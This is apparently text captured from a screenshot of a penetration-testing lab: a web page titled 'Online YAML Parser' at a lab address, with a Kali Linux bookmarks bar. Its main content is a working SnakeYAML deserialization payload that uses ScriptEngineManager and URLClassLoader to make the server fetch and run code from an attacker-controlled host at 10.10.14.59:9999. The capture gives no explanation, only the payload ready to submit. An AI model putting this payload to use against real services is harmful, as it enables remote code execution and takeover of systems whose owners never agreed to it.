 10.10.10.227:8080
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GTFOBins
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.14.59:9999/"]
  ]]
]
PARSE
Need support?